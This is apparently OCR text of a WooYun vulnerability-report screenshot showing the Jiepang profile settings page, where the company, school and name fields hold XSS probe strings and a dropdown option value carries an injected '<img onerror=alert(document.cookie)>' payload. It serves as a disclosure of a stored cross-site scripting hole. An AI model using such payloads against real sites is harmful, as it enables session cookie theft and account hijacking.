 基本设置 - 街旁 - 每次签到都是踩在回忆上的脚印 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
基本设置 - 街旁 - 每次签到都是踩在... × 资料 - test123000 - 街旁 - 这个城... × +
jiepang.com/settings/basic Google <Ctrl+K>
当前城市 北京
家乡 上海
性别 男
生日 1999 年 2 月 4 日
行业 计算机技术
公司 </'";\>script
母校 </'";\>script
真实姓名 </'";\>script
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 option < select < td < tr < tbody < table.setting < form#upd...ify-form < div#world < div#container < body < html
<select name="vocation">
<option value="none"> </option>
<option value="<img src=1 onerror=alert(document.domain+'\r\n'+document.cookie)>"> 计算机技术 </option>
<option value="通信"> 通信 </option>
<option value="广告设计"> 广告设计 </option>
<option value="公关"> 公关 </option>
<option value="媒体与出版"> 媒体与出版 </option>
<option value="文化艺术"> 文化艺术 </option>
<option value="法律"> 法律 </option>
www.wooyun.org